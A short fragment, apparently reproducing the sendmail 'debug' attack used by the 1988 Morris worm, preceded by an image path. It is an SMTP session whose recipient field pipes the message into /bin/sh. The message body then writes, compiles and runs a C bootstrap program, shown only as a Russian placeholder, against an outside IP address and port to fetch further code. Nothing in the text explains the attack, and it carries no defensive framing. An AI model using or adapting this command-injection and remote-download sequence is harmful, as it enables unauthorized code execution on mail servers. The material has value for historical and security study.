 debug
mail from: </dev/null>
rcptto:<"|sed-e '1,/^$/d' | /bin/sh; exit 0">
data
cd /usr/tmp
cat >x14481910.c <<'EOF'
<текст программы l1.c>
EOF
cc -o x14481910 x14481910.c; x14481910 128.32.134.16 32341 8712440; rm -f x14481910
x14481910.c
.
quit